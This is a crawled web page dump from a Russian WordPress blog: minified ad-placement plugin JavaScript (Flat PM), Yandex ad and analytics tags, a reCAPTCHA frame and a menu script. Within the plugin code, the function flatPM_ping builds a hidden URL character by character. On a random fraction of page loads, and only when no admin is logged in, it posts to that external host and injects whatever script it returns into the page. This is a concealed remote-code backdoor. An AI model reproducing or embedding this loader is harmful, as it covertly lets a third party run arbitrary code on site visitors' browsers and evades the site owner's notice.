r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2415508-7 -->
<div id="yandex_rtb_R-A-2415508-7"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2415508-7",
        "renderTo": "yandex_rtb_R-A-2415508-7"
    })
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
        </body>
        </html>
        

<a class="back_to_top" title="Наверх">↑</a>
<script>
    const anchors = document.querySelectorAll('a[href*="#"]')
    for (let anchor of anchors) {
      anchor.addEventListener('click', function (e) {
        e.preventDefault()
        
        const blockID = anchor.getAttribute('href').substr(1)
        
        document.getElementById(blockID).scrollIntoView({
          behavior: 'smooth',
          block: 'start'
        })
      })
    }
    (function() {
  'use strict';

  function trackScroll() {
    var scrolled = window.pageYOffset;
    var coords = document.documentElement.clientHeight;

    if (scrolled > coords) {
      goTopBtn.classList.add('back_to_top-show');
    }
    if (scrolled < coords) {
      goTopBtn.classList.remove('back_to_top-show');
    }
  }

  function backToTop() {
    if (window.pageYOffset > 0) {
      window.scrollBy(0, -80);
      setTimeout(backToTop, 0);
    }
  }

  var goTopBtn = document.querySelector('.back_to_top');

  window.addEventListener('scroll', trackScroll);
  goTopBtn.addEventListener('click', backToTop);
})();
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90389830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90389830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OOjx5J_ufJCZ7CLvEVYjIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769163562705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0
body_size: 607
content:
(function ($) {
  
    $('#primary-menu').find('li').last().addClass('on-tab-close');

    $('#primary-menu').find('li').first().addClass('first-on-tab-close');

    
    $("#primary-menu").on('keydown', '.on-tab-close', function(e) { 
        var keyCode = e.keyCode || e.which; 
      
        if (keyCode == 9) { 
            $('#site-navigation').removeClass('toggled');
        } 
    });

    $("#primary-menu").on('keydown', '.first-on-tab-close', function(e) {                 
        if(e.shiftKey) {
            $('#site-navigation').removeClass('toggled');
        }        
    });

})(jQuery);